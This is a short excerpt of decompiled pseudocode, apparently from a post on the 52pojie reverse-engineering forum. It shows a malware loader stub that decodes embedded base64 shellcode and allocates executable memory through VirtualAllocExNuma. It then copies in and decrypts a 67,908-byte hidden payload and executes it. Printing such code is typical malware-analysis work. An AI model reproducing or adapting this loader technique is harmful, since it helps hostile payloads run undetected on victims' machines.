 50 &v15,
51 &v11,
52 "6GzGRelsxkXqAMdF/AAAAADHRfgAAAAAx0X0AAAAAI1FyFBqAOjK/f//g8QIiUX4jU3gUWoA6Ln9//+DxAiJRfSLVQhSjUXsUP9V+I1N/FGNVex"
53 "SagBqAP9V9IN9/AB0BYtF/OsCM8CL5V3DzMzMzMzMzMxVi+xRx0X8AAAAAOsSi0X8g8ABiUX8i00Ig8ECiU0Ii1UID7cChcB0Auvii0X8i+Vdw8"
54 "zMzMzMzMzMzMzMzMzMzMVYvsg+wMVotFCFDosP///4PEBIvwi00MUeii////g8QEO/B0CrgBAAAA6Z0AAADHRfQAAAAA6xuLVfSDwgGJVfSLRQiDw"
55 "AKJRQiLTQyDwQKJTQyLVQhS6GT///+DxAQ5RfRzZotFCGaLCGaJTfyLVQxmiwJmiUX4D7dN/IP5QXwUD7dV/IP6Wn8LD7dF/IPAIGaJRfwPt034"
56 "g/lBfBQPt1X4g/pafwsPt0X4g8AgZolF+A+3TfwPt1X4O8p0B7gBAAAA6wfpbv///zPAXovlXcPMzMzMzMzMzMzMzMzMzMxVi+xRx0X8AAAAAIt"
57 "FCA++CIXJdQqLVQwPvgKFwHRCi00ID74Ri0UMD74IO9F+B7gBAAAA6y2LVQgPvgKLTQwPvhE7wn0HuAEAAADrFotFCIPAAYlFCItNDIPBAYlNDO"
58 "uqM8CL5V3DzMzMzMzMzM");
59 LOBYTE(v19) = 1;
60 sub_4013C0((std::_String_base *)&v11, v0, 0, -1);
61 LOBYTE(v19) = 0;
62 if ( v17 >= 0x10 )
63 j__free(v16);
64 v1 = v12;
65 v10 = 0;
66 v9 = 0;
67 if ( v14 < 0x10 )
68 v1 = &v12;
69 if ( (unsigned __int8)sub_401019(&v10, &v9, v1, v13) )
70 {
71 v2 = (int (__stdcall *)(int, _DWORD, int, signed int, signed int, _DWORD))sub_40110E(0, "VirtualAllocExNuma");
72 v3 = (int (*)(void))sub_40110E(0, "GetCurrentProcess");
73 v4 = (void (__cdecl *)(void (__cdecl *)(void (*)(void), signed int, char *, signed int), int, int))sub_40110E(0, "memcpy");
74 v5 = v3();
75 v6 = (void (__cdecl *)(void (*)(void), signed int, char *, signed int))v2(v5, 0, v9, 12288, 64, 0);
76 v4(v6, v10, v9);
77 v7 = (void (*)(void))v2(v5, 0, 67908, 12288, 64, 0);
78 v4((void (__cdecl *)(void (*)(void), signed int, char *, signed int))v7, (int)&unk_4810C0, 67908);
79 v6(v7, 67908, &v18, 54);
80 v7();
吾爱破解论坛
www.52pojie.cn